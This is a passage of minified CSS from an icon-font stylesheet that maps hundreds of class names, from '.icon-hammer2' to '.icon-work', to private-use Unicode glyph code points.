e{content:"\e9a7"}.icon-hammer2:before{content:"\e9a8"}.icon-fire:before{content:"\e9a9"}.icon-lab:before{content:"\e9aa"}.icon-magnet:before{content:"\e9ab"}.icon-bin:before{content:"\e9ac"}.icon-bin2:before{content:"\e9ad"}.icon-briefcase4:before{content:"\e9ae"}.icon-airplane:before{content:"\e9af"}.icon-truck:before{content:"\e9b0"}.icon-road:before{content:"\e9b1"}.icon-accessibility:before{content:"\e9b2"}.icon-target5:before{content:"\e9b3"}.icon-shield:before{content:"\e9b4"}.icon-power:before{content:"\e9b5"}.icon-switch2:before{content:"\e9b6"}.icon-power-cord:before{content:"\e9b7"}.icon-clipboard2:before{content:"\e9b8"}.icon-list-numbered:before{content:"\e9b9"}.icon-list6:before{content:"\e9ba"}.icon-list2:before{content:"\e9bb"}.icon-tree:before{content:"\e9bc"}.icon-menu5:before{content:"\e9bd"}.icon-menu2:before{content:"\e9be"}.icon-menu3:before{content:"\e9bf"}.icon-menu4:before{content:"\e9c0"}.icon-cloud10:before{content:"\e9c1"}.icon-cloud-download3:before{content:"\e9c2"}.icon-cloud-upload3:before{content:"\e9c3"}.icon-cloud-check:before{content:"\e9c4"}.icon-download2:before{content:"\e9c5"}.icon-upload2:before{content:"\e9c6"}.icon-download3:before{content:"\e9c7"}.icon-upload3:before{content:"\e9c8"}.icon-sphere:before{content:"\e9c9"}.icon-earth3:before{content:"\e9ca"}.icon-link3:before{content:"\e9cb"}.icon-flag2:before{content:"\e9cc"}.icon-attachment2:before{content:"\e9cd"}.icon-eye4:before{content:"\e9ce"}.icon-eye-plus:before{content:"\e9cf"}.icon-eye-minus:before{content:"\e9d0"}.icon-eye-blocked:before{content:"\e9d1"}.icon-bookmark4:before{content:"\e9d2"}.icon-bookmarks:before{content:"\e9d3"}.icon-sun4:before{content:"\e9d4"}.icon-contrast3:before{content:"\e9d5"}.icon-brightness-contrast:before{content:"\e9d6"}.icon-star-empty:before{content:"\e9d7"}.icon-star-half:before{content:"\e9d8"}.icon-star-full:before{content:"\e9d9"}.icon-heart5:before{content:"\e9da"}.icon-heart-broken:before{content:"\e9db"}.icon-man:before{content:"\e9dc"}.icon-woman:before{content:"\e9dd"}.icon-man-woman:before{content:"\e9de"}.icon-happy:before{content:"\e9df"}.icon-happy2:before{content:"\e9e0"}.icon-smile:before{content:"\e9e1"}.icon-smile2:before{content:"\e9e2"}.icon-tongue:before{content:"\e9e3"}.icon-tongue2:before{content:"\e9e4"}.icon-sad:before{content:"\e9e5"}.icon-sad2:before{content:"\e9e6"}.icon-wink:before{content:"\e9e7"}.icon-wink2:before{content:"\e9e8"}.icon-grin:before{content:"\e9e9"}.icon-grin2:before{content:"\e9ea"}.icon-cool:before{content:"\e9eb"}.icon-cool2:before{content:"\e9ec"}.icon-angry:before{content:"\e9ed"}.icon-angry2:before{content:"\e9ee"}.icon-evil:before{content:"\e9ef"}.icon-evil2:before{content:"\e9f0"}.icon-shocked:before{content:"\e9f1"}.icon-shocked2:before{content:"\e9f2"}.icon-baffled:before{content:"\e9f3"}.icon-baffled2:before{content:"\e9f4"}.icon-confused:before{content:"\e9f5"}.icon-confused2:before{content:"\e9f6"}.icon-neutral:before{content:"\e9f7"}.icon-neutral2:before{content:"\e9f8"}.icon-hipster:before{content:"\e9f9"}.icon-hipster2:before{content:"\e9fa"}.icon-wondering:before{content:"\e9fb"}.icon-wondering2:before{content:"\e9fc"}.icon-sleepy:before{content:"\e9fd"}.icon-sleepy2:before{content:"\e9fe"}.icon-frustrated:before{content:"\e9ff"}.icon-frustrated2:before{content:"\ea00"}.icon-crying:before{content:"\ea01"}.icon-crying2:before{content:"\ea02"}.icon-point-up:before{content:"\ea03"}.icon-point-right:before{content:"\ea04"}.icon-point-down:before{content:"\ea05"}.icon-point-left:before{content:"\ea06"}.icon-warning2:before{content:"\ea07"}.icon-notification:before{content:"\ea08"}.icon-question4:before{content:"\ea09"}.icon-plus5:before{content:"\ea0a"}.icon-minus4:before{content:"\ea0b"}.icon-info4:before{content:"\ea0c"}.icon-cancel-circle:before{content:"\ea0d"}.icon-blocked2:before{content:"\ea0e"}.icon-cross:before{content:"\ea0f"}.icon-checkmark4:before{content:"\ea10"}.icon-checkmark2:before{content:"\ea11"}.icon-spell-check:before{content:"\ea12"}.icon-enter:before{content:"\ea13"}.icon-exit:before{content:"\ea14"}.icon-play2:before{content:"\ea15"}.icon-pause5:before{content:"\ea16"}.icon-stop6:before{content:"\ea17"}.icon-previous:before{content:"\ea18"}.icon-next:before{content:"\ea19"}.icon-backward:before{content:"\ea1a"}.icon-forward2:before{content:"\ea1b"}.icon-play3:before{content:"\ea1c"}.icon-pause2:before{content:"\ea1d"}.icon-stop2:before{content:"\ea1e"}.icon-backward2:before{content:"\ea1f"}.icon-forward3:before{content:"\ea20"}.icon-first2:before{content:"\ea21"}.icon-last2:before{content:"\ea22"}.icon-previous2:before{content:"\ea23"}.icon-next2:before{content:"\ea24"}.icon-eject2:before{content:"\ea25"}.icon-volume-high:before{content:"\ea26"}.icon-volume-medium:before{content:"\ea27"}.icon-volume-low:before{content:"\ea28"}.icon-volume-mute3:before{content:"\ea29"}.icon-volume-mute2:before{content:"\ea2a"}.icon-volume-increase:before{content:"\ea2b"}.icon-volume-decrease:before{content:"\ea2c"}.icon-loop3:before{content:"\ea2d"}.icon-loop2:before{content:"\ea2e"}.icon-infinite:before{content:"\ea2f"}.icon-shuffle:before{content:"\ea30"}.icon-arrow-up-left:before{content:"\ea31"}.icon-arrow-up4:before{content:"\ea32"}.icon-arrow-up-right:before{content:"\ea33"}.icon-arrow-right4:before{content:"\ea34"}.icon-arrow-down-right:before{content:"\ea35"}.icon-arrow-down4:before{content:"\ea36"}.icon-arrow-down-left:before{content:"\ea37"}.icon-arrow-left4:before{content:"\ea38"}.icon-arrow-up-left2:before{content:"\ea39"}.icon-arrow-up2:before{content:"\ea3a"}.icon-arrow-up-right2:before{content:"\ea3b"}.icon-arrow-right2:before{content:"\ea3c"}.icon-arrow-down-right2:before{content:"\ea3d"}.icon-arrow-down2:before{content:"\ea3e"}.icon-arrow-down-left2:before{content:"\ea3f"}.icon-arrow-left2:before{content:"\ea40"}.icon-circle-up:before{content:"\ea41"}.icon-circle-right:before{content:"\ea42"}.icon-circle-down:before{content:"\ea43"}.icon-circle-left:before{content:"\ea44"}.icon-tab:before{content:"\ea45"}.icon-move-up2:before{content:"\ea46"}.icon-move-down2:before{content:"\ea47"}.icon-sort-alpha-asc:before{content:"\ea48"}.icon-sort-alpha-desc:before{content:"\ea49"}.icon-sort-numeric-asc:before{content:"\ea4a"}.icon-sort-numberic-desc:before{content:"\ea4b"}.icon-sort-amount-asc:before{content:"\ea4c"}.icon-sort-amount-desc:before{content:"\ea4d"}.icon-command:before{content:"\ea4e"}.icon-shift:before{content:"\ea4f"}.icon-ctrl:before{content:"\ea50"}.icon-opt:before{content:"\ea51"}.icon-checkbox-checked:before{content:"\ea52"}.icon-checkbox-unchecked:before{content:"\ea53"}.icon-radio-checked:before{content:"\ea54"}.icon-radio-checked2:before{content:"\ea55"}.icon-radio-unchecked:before{content:"\ea56"}.icon-crop3:before{content:"\ea57"}.icon-make-group:before{content:"\ea58"}.icon-ungroup:before{content:"\ea59"}.icon-scissors:before{content:"\ea5a"}.icon-filter2:before{content:"\ea5b"}.icon-font:before{content:"\ea5c"}.icon-ligature:before{content:"\ea5d"}.icon-ligature2:before{content:"\ea5e"}.icon-text-height:before{content:"\ea5f"}.icon-text-width:before{content:"\ea60"}.icon-font-size:before{content:"\ea61"}.icon-bold:before{content:"\ea62"}.icon-underline:before{content:"\ea63"}.icon-italic:before{content:"\ea64"}.icon-strikethrough:before{content:"\ea65"}.icon-omega:before{content:"\ea66"}.icon-sigma:before{content:"\ea67"}.icon-page-break:before{content:"\ea68"}.icon-superscript:before{content:"\ea69"}.icon-subscript:before{content:"\ea6a"}.icon-superscript2:before{content:"\ea6b"}.icon-subscript2:before{content:"\ea6c"}.icon-text-color:before{content:"\ea6d"}.icon-pagebreak:before{content:"\ea6e"}.icon-clear-formatting:before{content:"\ea6f"}.icon-table:before{content:"\ea70"}.icon-table2:before{content:"\ea71"}.icon-insert-template:before{content:"\ea72"}.icon-pilcrow2:before{content:"\ea73"}.icon-ltr:before{content:"\ea74"}.icon-rtl:before{content:"\ea75"}.icon-section:before{content:"\ea76"}.icon-paragraph-left:before{content:"\ea77"}.icon-paragraph-center:before{content:"\ea78"}.icon-paragraph-right:before{content:"\ea79"}.icon-paragraph-justify:before{content:"\ea7a"}.icon-indent-increase:before{content:"\ea7b"}.icon-indent-decrease:before{content:"\ea7c"}.icon-share4:before{content:"\ea7d"}.icon-new-tab:before{content:"\ea7e"}.icon-embed:before{content:"\ea7f"}.icon-embed2:before{content:"\ea80"}.icon-terminal2:before{content:"\ea81"}.icon-share2:before{content:"\ea82"}.icon-mail6:before{content:"\ea83"}.icon-mail2:before{content:"\ea84"}.icon-mail3:before{content:"\ea85"}.icon-mail4:before{content:"\ea86"}.icon-google:before{content:"\ea87"}.icon-google-plus:before{content:"\ea88"}.icon-google-plus2:before{content:"\ea89"}.icon-google-plus3:before{content:"\ea8a"}.icon-google-drive:before{content:"\ea8b"}.icon-facebook5:before{content:"\ea8c"}.icon-facebook2:before{content:"\ea8d"}.icon-facebook3:before{content:"\ea8e"}.icon-ello:before{content:"\ea8f"}.icon-instagram3:before{content:"\ea90"}.icon-twitter4:before{content:"\ea91"}.icon-twitter2:before{content:"\ea92"}.icon-twitter3:before{content:"\ea93"}.icon-feed2:before{content:"\ea94"}.icon-feed3:before{content:"\ea95"}.icon-feed4:before{content:"\ea96"}.icon-youtube:before{content:"\ea97"}.icon-youtube2:before{content:"\ea98"}.icon-youtube3:before{content:"\ea99"}.icon-youtube4:before{content:"\ea9a"}.icon-twitch:before{content:"\ea9b"}.icon-vimeo:before{content:"\ea9c"}.icon-vimeo2:before{content:"\ea9d"}.icon-vimeo3:before{content:"\ea9e"}.icon-lanyrd:before{content:"\ea9f"}.icon-flickr:before{content:"\eaa0"}.icon-flickr2:before{content:"\eaa1"}.icon-flickr3:before{content:"\eaa2"}.icon-flickr4:before{content:"\eaa3"}.icon-picassa:before{content:"\eaa4"}.icon-picassa2:before{content:"\eaa5"}.icon-dribbble5:before{content:"\eaa6"}.icon-dribbble2:before{content:"\eaa7"}.icon-dribbble3:before{content:"\eaa8"}.icon-forrst3:before{content:"\eaa9"}.icon-forrst2:before{content:"\eaaa"}.icon-deviantart:before{content:"\eaab"}.icon-deviantart2:before{content:"\eaac"}.icon-steam:before{content:"\eaad"}.icon-steam2:before{content:"\eaae"}.icon-dropbox:before{content:"\eaaf"}.icon-onedrive:before{content:"\eab0"}.icon-github:before{content:"\eab1"}.icon-github2:before{content:"\eab2"}.icon-github3:before{content:"\eab3"}.icon-github4:before{content:"\eab4"}.icon-github5:before{content:"\eab5"}.icon-wordpress:before{content:"\eab6"}.icon-wordpress2:before{content:"\eab7"}.icon-joomla:before{content:"\eab8"}.icon-blogger:before{content:"\eab9"}.icon-blogger2:before{content:"\eaba"}.icon-tumblr:before{content:"\eabb"}.icon-tumblr2:before{content:"\eabc"}.icon-yahoo:before{content:"\eabd"}.icon-tux:before{content:"\eabe"}.icon-apple2:before{content:"\eabf"}.icon-finder:before{content:"\eac0"}.icon-android:before{content:"\eac1"}.icon-windows2:before{content:"\eac2"}.icon-windows8:before{content:"\eac3"}.icon-soundcloud:before{content:"\eac4"}.icon-soundcloud2:before{content:"\eac5"}.icon-skype2:before{content:"\eac6"}.icon-reddit:before{content:"\eac7"}.icon-linkedin:before{content:"\eac8"}.icon-linkedin2:before{content:"\eac9"}.icon-lastfm:before{content:"\eaca"}.icon-lastfm2:before{content:"\eacb"}.icon-delicious2:before{content:"\eacc"}.icon-stumbleupon:before{content:"\eacd"}.icon-stumbleupon2:before{content:"\eace"}.icon-stackoverflow:before{content:"\eacf"}.icon-pinterest:before{content:"\ead0"}.icon-pinterest2:before{content:"\ead1"}.icon-xing:before{content:"\ead2"}.icon-xing2:before{content:"\ead3"}.icon-flattr:before{content:"\ead4"}.icon-foursquare:before{content:"\ead5"}.icon-paypal:before{content:"\ead6"}.icon-paypal2:before{content:"\ead7"}.icon-paypal3:before{content:"\ead8"}.icon-yelp:before{content:"\ead9"}.icon-file-pdf2:before{content:"\eada"}.icon-file-openoffice:before{content:"\eadb"}.icon-file-word:before{content:"\eadc"}.icon-file-excel:before{content:"\eadd"}.icon-libreoffice:before{content:"\eade"}.icon-html5:before{content:"\eadf"}.icon-html52:before{content:"\eae0"}.icon-css3:before{content:"\eae1"}.icon-git:before{content:"\eae2"}.icon-svg:before{content:"\eae3"}.icon-codepen:before{content:"\eae4"}.icon-chrome:before{content:"\eae5"}.icon-firefox:before{content:"\eae6"}.icon-IE:before{content:"\eae7"}.icon-opera:before{content:"\eae8"}.icon-safari:before{content:"\eae9"}.icon-IcoMoon:before{content:"\eaea"}.icon-type2:before{content:"\e7c9"}.icon-box2:before{content:"\e7ca"}.icon-archive2:before{content:"\e7cb"}.icon-envelope3:before{content:"\e7cc"}.icon-email2:before{content:"\e7cd"}.icon-files:before{content:"\e7ce"}.icon-uniE7CF:before{content:"\e7cf"}.icon-file-settings:before{content:"\e7d0"}.icon-file-add:before{content:"\e7d1"}.icon-file2:before{content:"\e7d2"}.icon-align-left:before{content:"\e7d3"}.icon-align-right:before{content:"\e7d4"}.icon-align-center:before{content:"\e7d5"}.icon-align-justify:before{content:"\e7d6"}.icon-file-broken:before{content:"\e7d7"}.icon-browser3:before{content:"\e7d8"}.icon-windows3:before{content:"\e7d9"}.icon-window2:before{content:"\e7da"}.icon-folder3:before{content:"\e7db"}.icon-folder-add:before{content:"\e7dc"}.icon-folder-settings:before{content:"\e7dd"}.icon-folder-check:before{content:"\e7de"}.icon-wifi-low:before{content:"\e7df"}.icon-wifi-mid:before{content:"\e7e0"}.icon-wifi-full:before{content:"\e7e1"}.icon-connection-empty:before{content:"\e7e2"}.icon-connection-25:before{content:"\e7e3"}.icon-connection-50:before{content:"\e7e4"}.icon-connection-75:before{content:"\e7e5"}.icon-connection-full:before{content:"\e7e6"}.icon-list7:before{content:"\e7e7"}.icon-grid4:before{content:"\e7e8"}.icon-uniE7E9:before{content:"\e7e9"}.icon-battery-charging2:before{content:"\e7ea"}.icon-battery-empty2:before{content:"\e7eb"}.icon-battery-25:before{content:"\e7ec"}.icon-battery-50:before{content:"\e7ed"}.icon-battery-75:before{content:"\e7ee"}.icon-battery-full2:before{content:"\e7ef"}.icon-settings3:before{content:"\e7f0"}.icon-arrow-left5:before{content:"\e7f1"}.icon-arrow-up5:before{content:"\e7f2"}.icon-arrow-down5:before{content:"\e7f3"}.icon-arrow-right5:before{content:"\e7f4"}.icon-reload2:before{content:"\e7f5"}.icon-refresh2:before{content:"\e7f6"}.icon-volume4:before{content:"\e7f7"}.icon-volume-increase2:before{content:"\e7f8"}.icon-volume-decrease2:before{content:"\e7f9"}.icon-mute2:before{content:"\e7fa"}.icon-microphone2:before{content:"\e7fb"}.icon-microphone-off:before{content:"\e7fc"}.icon-book5:before{content:"\e7fd"}.icon-checkmark5:before{content:"\e7fe"}.icon-checkbox-checked2:before{content:"\e7ff"}.icon-checkbox:before{content:"\e800"}.icon-paperclip3:before{content:"\e801"}.icon-download5:before{content:"\e802"}.icon-tag4:before{content:"\e803"}.icon-trashcan3:before{content:"\e804"}.icon-search6:before{content:"\e805"}.icon-zoomin3:before{content:"\e806"}.icon-zoomout3:before{content:"\e807"}.icon-chat4:before{content:"\e808"}.icon-chat-1:before{content:"\e809"}.icon-chat-2:before{content:"\e80a"}.icon-chat-3:before{content:"\e80b"}.icon-comment5:before{content:"\e80c"}.icon-calendar7:before{content:"\e80d"}.icon-bookmark5:before{content:"\e80e"}.icon-email3:before{content:"\e80f"}.icon-heart6:before{content:"\e810"}.icon-enter2:before{content:"\e811"}.icon-cloud11:before{content:"\e812"}.icon-book6:before{content:"\e813"}.icon-star5:before{content:"\e814"}.icon-clock8:before{content:"\e815"}.icon-printer2:before{content:"\e816"}.icon-home9:before{content:"\e817"}.icon-flag3:before{content:"\e818"}.icon-meter3:before{content:"\e819"}.icon-switch3:before{content:"\e81a"}.icon-forbidden:before{content:"\e81b"}.icon-lock3:before{content:"\e81c"}.icon-unlocked2:before{content:"\e81d"}.icon-unlocked3:before{content:"\e81e"}.icon-users4:before{content:"\e81f"}.icon-user6:before{content:"\e820"}.icon-users5:before{content:"\e821"}.icon-user7:before{content:"\e822"}.icon-bullhorn2:before{content:"\e823"}.icon-share5:before{content:"\e824"}.icon-screen2:before{content:"\e825"}.icon-phone3:before{content:"\e826"}.icon-phone-portrait:before{content:"\e827"}.icon-phone-landscape:before{content:"\e828"}.icon-tablet2:before{content:"\e829"}.icon-tablet-landscape:before{content:"\e82a"}.icon-laptop2:before{content:"\e82b"}.icon-camera7:before{content:"\e82c"}.icon-microwaveoven:before{content:"\e82d"}.icon-creditcards:before{content:"\e82e"}.icon-calculator3:before{content:"\e82f"}.icon-bag:before{content:"\e830"}.icon-diamond:before{content:"\e831"}.icon-drink:before{content:"\e832"}.icon-shorts:before{content:"\e833"}.icon-vcard:before{content:"\e834"}.icon-sun5:before{content:"\e835"}.icon-bill:before{content:"\e836"}.icon-coffee2:before{content:"\e837"}.icon-uniE838:before{content:"\e838"}.icon-newspaper4:before{content:"\e839"}.icon-stack2:before{content:"\e83a"}.icon-mapmarker:before{content:"\e83b"}.icon-map3:before{content:"\e83c"}.icon-support:before{content:"\e83d"}.icon-uniE83E:before{content:"\e83e"}.icon-barbell:before{content:"\e83f"}.icon-stopwatch2:before{content:"\e840"}.icon-atom2:before{content:"\e841"}.icon-syringe:before{content:"\e842"}.icon-health:before{content:"\e843"}.icon-bolt3:before{content:"\e844"}.icon-pill:before{content:"\e845"}.icon-bones:before{content:"\e846"}.icon-lab2:before{content:"\e847"}.icon-clipboard3:before{content:"\e848"}.icon-mug2:before{content:"\e849"}.icon-bucket:before{content:"\e84a"}.icon-select:before{content:"\e84b"}.icon-graph2:before{content:"\e84c"}.icon-crop4:before{content:"\e84d"}.icon-image3:before{content:"\e84e"}.icon-cube:before{content:"\e84f"}.icon-bars2:before{content:"\e850"}.icon-chart3:before{content:"\e851"}.icon-pencil5:before{content:"\e852"}.icon-measure:before{content:"\e853"}.icon-eyedropper3:before{content:"\e854"}.icon-eye5:before{content:"\e000"}.icon-paper-clip:before{content:"\e001"}.icon-mail7:before{content:"\e002"}.icon-toggle:before{content:"\e003"}.icon-layout:before{content:"\e004"}.icon-link4:before{content:"\e005"}.icon-bell2:before{content:"\e006"}.icon-lock4:before{content:"\e007"}.icon-unlock:before{content:"\e008"}.icon-ribbon:before{content:"\e009"}.icon-image4:before{content:"\e010"}.icon-signal:before{content:"\e011"}.icon-target6:before{content:"\e012"}.icon-clipboard4:before{content:"\e013"}.icon-clock9:before{content:"\e014"}.icon-watch:before{content:"\e015"}.icon-air-play:before{content:"\e016"}.icon-camera8:before{content:"\e017"}.icon-video:before{content:"\e018"}.icon-disc:before{content:"\e019"}.icon-printer3:before{content:"\e020"}.icon-monitor2:before{content:"\e021"}.icon-server2:before{content:"\e022"}.icon-cog4:before{content:"\e023"}.icon-heart7:before{content:"\e024"}.icon-paragraph:before{content:"\e025"}.icon-align-justify2:before{content:"\e026"}.icon-align-left2:before{content:"\e027"}.icon-align-center2:before{content:"\e028"}.icon-align-right2:before{content:"\e029"}.icon-book7:before{content:"\e030"}.icon-layers2:before{content:"\e031"}.icon-stack3:before{content:"\e032"}.icon-stack-2:before{content:"\e033"}.icon-paper:before{content:"\e034"}.icon-paper-stack:before{content:"\e035"}.icon-search7:before{content:"\e036"}.icon-zoom-in2:before{content:"\e037"}.icon-zoom-out2:before{content:"\e038"}.icon-reply3:before{content:"\e039"}.icon-circle-plus:before{content:"\e040"}.icon-circle-minus:before{content:"\e041"}.icon-circle-check:before{content:"\e042"}.icon-circle-cross:before{content:"\e043"}.icon-square-plus:before{content:"\e044"}.icon-square-minus:before{content:"\e045"}.icon-square-check:before{content:"\e046"}.icon-square-cross:before{content:"\e047"}.icon-microphone3:before{content:"\e048"}.icon-record:before{content:"\e049"}.icon-skip-back:before{content:"\e050"}.icon-rewind2:before{content:"\e051"}.icon-play7:before{content:"\e052"}.icon-pause6:before{content:"\e053"}.icon-stop7:before{content:"\e054"}.icon-fast-forward:before{content:"\e055"}.icon-skip-forward:before{content:"\e056"}.icon-shuffle2:before{content:"\e057"}.icon-repeat:before{content:"\e058"}.icon-folder4:before{content:"\e059"}.icon-umbrella2:before{content:"\e060"}.icon-moon4:before{content:"\e061"}.icon-thermometer2:before{content:"\e062"}.icon-drop:before{content:"\e063"}.icon-sun6:before{content:"\e064"}.icon-cloud12:before{content:"\e065"}.icon-cloud-upload4:before{content:"\e066"}.icon-cloud-download4:before{content:"\e067"}.icon-upload5:before{content:"\e068"}.icon-download6:before{content:"\e069"}.icon-location6:before{content:"\e070"}.icon-location-2:before{content:"\e071"}.icon-map4:before{content:"\e072"}.icon-battery2:before{content:"\e073"}.icon-head:before{content:"\e074"}.icon-briefcase5:before{content:"\e075"}.icon-speech-bubble:before{content:"\e076"}.icon-anchor2:before{content:"\e077"}.icon-globe3:before{content:"\e078"}.icon-box3:before{content:"\e079"}.icon-reload3:before{content:"\e080"}.icon-share6:before{content:"\e081"}.icon-marquee2:before{content:"\e082"}.icon-marquee-plus:before{content:"\e083"}.icon-marquee-minus:before{content:"\e084"}.icon-tag5:before{content:"\e085"}.icon-power2:before{content:"\e086"}.icon-command2:before{content:"\e087"}.icon-alt:before{content:"\e088"}.icon-esc:before{content:"\e089"}.icon-bar-graph:before{content:"\e090"}.icon-bar-graph-2:before{content:"\e091"}.icon-pie-graph:before{content:"\e092"}.icon-star6:before{content:"\e093"}.icon-arrow-left6:before{content:"\e094"}.icon-arrow-right6:before{content:"\e095"}.icon-arrow-up6:before{content:"\e096"}.icon-arrow-down6:before{content:"\e097"}.icon-volume5:before{content:"\e098"}.icon-mute3:before{content:"\e099"}.icon-content-right:before{content:"\e100"}.icon-content-left:before{content:"\e101"}.icon-grid5:before{content:"\e102"}.icon-grid-2:before{content:"\e103"}.icon-columns:before{content:"\e104"}.icon-loader:before{content:"\e105"}.icon-bag2:before{content:"\e106"}.icon-ban:before{content:"\e107"}.icon-flag4:before{content:"\e108"}.icon-trash3:before{content:"\e109"}.icon-expand2:before{content:"\e110"}.icon-contract:before{content:"\e111"}.icon-maximize2:before{content:"\e112"}.icon-minimize:before{content:"\e113"}.icon-plus6:before{content:"\e114"}.icon-minus5:before{content:"\e115"}.icon-check2:before{content:"\e116"}.icon-cross2:before{content:"\e117"}.icon-move3:before{content:"\e118"}.icon-delete:before{content:"\e119"}.icon-menu6:before{content:"\e120"}.icon-archive3:before{content:"\e121"}.icon-inbox5:before{content:"\e122"}.icon-outbox:before{content:"\e123"}.icon-file3:before{content:"\e124"}.icon-file-add2:before{content:"\e125"}.icon-file-subtract:before{content:"\e126"}.icon-help:before{content:"\e127"}.icon-open:before{content:"\e128"}.icon-ellipsis2:before{content:"\e129"}.icon-3d-rotation:before{content:"\e855"}.icon-accessibility2:before{content:"\e856"}.icon-account-balance:before{content:"\e857"}.icon-account-balance-wallet:before{content:"\e858"}.icon-account-box:before{content:"\e859"}.icon-account-child:before{content:"\e85a"}.icon-account-circle:before{content:"\e85b"}.icon-add-shopping-cart:before{content:"\e85c"}.icon-alarm4:before{content:"\e85d"}.icon-alarm-add:before{content:"\e85e"}.icon-alarm-off:before{content:"\e85f"}.icon-alarm-on:before{content:"\e860"}.icon-android2:before{content:"\e861"}.icon-announcement:before{content:"\e862"}.icon-aspect-ratio:before{content:"\e863"}.icon-assessment:before{content:"\e864"}.icon-assignment:before{content:"\e865"}.icon-assignment-ind:before{content:"\e866"}.icon-assignment-late:before{content:"\e867"}.icon-assignment-return:before{content:"\e868"}.icon-assignment-returned:before{content:"\e869"}.icon-assignment-turned-in:before{content:"\e86a"}.icon-autorenew:before{content:"\e86b"}.icon-backup:before{content:"\e86c"}.icon-book8:before{content:"\e86d"}.icon-bookmark6:before{content:"\e86e"}.icon-bookmark-outline:before{content:"\e86f"}.icon-bug-report:before{content:"\e870"}.icon-cached:before{content:"\e871"}.icon-class:before{content:"\e872"}.icon-credit-card3:before{content:"\e873"}.icon-dashboard2:before{content:"\e874"}.icon-delete2:before{content:"\e875"}.icon-description:before{content:"\e876"}.icon-dns:before{content:"\e877"}.icon-done:before{content:"\e878"}.icon-done-all:before{content:"\e879"}.icon-event:before{content:"\e87a"}.icon-exit-to-app:before{content:"\e87b"}.icon-explore:before{content:"\e87c"}.icon-extension:before{content:"\e87d"}.icon-face-unlock:before{content:"\e87e"}.icon-favorite:before{content:"\e87f"}.icon-favorite-outline:before{content:"\e880"}.icon-find-in-page:before{content:"\e881"}.icon-find-replace:before{content:"\e882"}.icon-flip-to-back:before{content:"\e883"}.icon-flip-to-front:before{content:"\e884"}.icon-get-app:before{content:"\e885"}.icon-grade:before{content:"\e886"}.icon-group-work:before{content:"\e887"}.icon-help2:before{content:"\e888"}.icon-highlight-remove:before{content:"\e889"}.icon-history3:before{content:"\e88a"}.icon-home10:before{content:"\e88b"}.icon-https:before{content:"\e88c"}.icon-info5:before{content:"\e88d"}.icon-info-outline:before{content:"\e88e"}.icon-input:before{content:"\e88f"}.icon-invert-colors:before{content:"\e890"}.icon-label:before{content:"\e891"}.icon-label-outline:before{content:"\e892"}.icon-language:before{content:"\e893"}.icon-launch:before{content:"\e894"}.icon-list8:before{content:"\e895"}.icon-lock5:before{content:"\e896"}.icon-lock-open:before{content:"\e897"}.icon-lock-outline:before{content:"\e898"}.icon-loyalty:before{content:"\e899"}.icon-markunread-mailbox:before{content:"\e89a"}.icon-note-add:before{content:"\e89b"}.icon-open-in-browser:before{content:"\e89c"}.icon-open-in-new:before{content:"\e89d"}.icon-open-with:before{content:"\e89e"}.icon-pageview:before{content:"\e89f"}.icon-payment:before{content:"\e8a0"}.icon-perm-camera-m:before{content:"\e8a1"}.icon-perm-contact-cal:before{content:"\e8a2"}.icon-perm-data-setting:before{content:"\e8a3"}.icon-perm-device-info:before{content:"\e8a4"}.icon-perm-identity:before{content:"\e8a5"}.icon-perm-media:before{content:"\e8a6"}.icon-perm-phone-msg:before{content:"\e8a7"}.icon-perm-scan-wifi:before{content:"\e8a8"}.icon-picture-in-picture:before{content:"\e8a9"}.icon-polymer:before{content:"\e8aa"}.icon-print:before{content:"\e8ab"}.icon-query-builder:before{content:"\e8ac"}.icon-question-answer:before{content:"\e8ad"}.icon-receipt:before{content:"\e8ae"}.icon-redeem:before{content:"\e8af"}.icon-reorder:before{content:"\e8b0"}.icon-report-problem:before{content:"\e8b1"}.icon-restore:before{content:"\e8b2"}.icon-room:before{content:"\e8b3"}.icon-schedule:before{content:"\e8b4"}.icon-search8:before{content:"\e8b5"}.icon-settings4:before{content:"\e8b6"}.icon-settings-applications:before{content:"\e8b7"}.icon-settings-backup-restore:before{content:"\e8b8"}.icon-settings-bluetooth:before{content:"\e8b9"}.icon-settings-cell:before{content:"\e8ba"}.icon-settings-display:before{content:"\e8bb"}.icon-settings-ethernet:before{content:"\e8bc"}.icon-settings-input-antenna:before{content:"\e8bd"}.icon-settings-input-component:before{content:"\e8be"}.icon-settings-input-composite:before{content:"\e8bf"}.icon-settings-input-hdmi:before{content:"\e8c0"}.icon-settings-input-svideo:before{content:"\e8c1"}.icon-settings-overscan:before{content:"\e8c2"}.icon-settings-phone:before{content:"\e8c3"}.icon-settings-power:before{content:"\e8c4"}.icon-settings-remote:before{content:"\e8c5"}.icon-settings-voice:before{content:"\e8c6"}.icon-shop:before{content:"\e8c7"}.icon-shop-two:before{content:"\e8c8"}.icon-shopping-basket:before{content:"\e8c9"}.icon-shopping-cart:before{content:"\e8ca"}.icon-speaker-notes:before{content:"\e8cb"}.icon-spellcheck:before{content:"\e8cc"}.icon-star-rate:before{content:"\e8cd"}.icon-stars:before{content:"\e8ce"}.icon-store2:before{content:"\e8cf"}.icon-subject:before{content:"\e8d0"}.icon-supervisor-account:before{content:"\e8d1"}.icon-swap-horiz:before{content:"\e8d2"}.icon-swap-vert:before{content:"\e8d3"}.icon-swap-vert-circle:before{content:"\e8d4"}.icon-system-update-tv:before{content:"\e8d5"}.icon-tab2:before{content:"\e8d6"}.icon-tab-unselected:before{content:"\e8d7"}.icon-theaters:before{content:"\e8d8"}.icon-thumb-down:before{content:"\e8d9"}.icon-thumb-up:before{content:"\e8da"}.icon-thumbs-up-down:before{content:"\e8db"}.icon-toc:before{content:"\e8dc"}.icon-today:before{content:"\e8dd"}.icon-track-changes:before{content:"\e8de"}.icon-translate:before{content:"\e8df"}.icon-trending-down:before{content:"\e8e0"}.icon-trending-neutral:before{content:"\e8e1"}.icon-trending-up:before{content:"\e8e2"}.icon-turned-in:before{content:"\e8e3"}.icon-turned-in-not:before{content:"\e8e4"}.icon-verified-user:before{content:"\e8e5"}.icon-view-agenda:before{content:"\e8e6"}.icon-view-array:before{content:"\e8e7"}.icon-view-carousel:before{content:"\e8e8"}.icon-view-column:before{content:"\e8e9"}.icon-view-day:before{content:"\e8ea"}.icon-view-headline:before{content:"\e8eb"}.icon-view-list:before{content:"\e8ec"}.icon-view-module:before{content:"\e8ed"}.icon-view-quilt:before{content:"\e8ee"}.icon-view-stream:before{content:"\e8ef"}.icon-view-week:before{content:"\e8f0"}.icon-visibility:before{content:"\e8f1"}.icon-visibility-off:before{content:"\e8f2"}.icon-wallet-giftcard:before{content:"\e8f3"}.icon-wallet-membership:before{content:"\e8f4"}.icon-wallet-travel:before{content:"\e8f5"}.icon-work:before{content:"\e8f6"}.icon-